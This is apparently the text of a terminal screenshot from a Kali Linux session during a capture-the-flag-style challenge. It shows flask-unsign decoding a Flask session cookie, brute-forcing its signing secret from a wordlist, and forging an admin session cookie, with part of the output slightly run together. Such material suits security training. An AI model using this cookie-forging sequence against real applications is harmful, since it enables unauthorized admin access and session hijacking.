 ┌──(.venv)─(kali㉿kali)-[~]
└─$ flask-unsign --unsign --cookie "eyJ2ZXJ5X2F1dGgiOiJzbmlja2VyZG9vZGxlIn0.Z_RjuQ.AOcExgEvSHp3KfLHVJbz_xcGPpw" --wordlist cookies.txt
[*] Session decodes to: {'very_auth': 'snickerdoodle'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 28 attemptscadamia
'peanut butter'
┌──(.venv)─(kali㉿kali)-[~]
└─$ flask-unsign --sign --cookie "{'very_auth': 'admin'}" --secret "peanut butter"
eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.Z_Rrdg.7Lv8SXQNcsqOomZPvX_VhnfBzFc
┌──(.venv)─(kali㉿kali)-[~]
└─$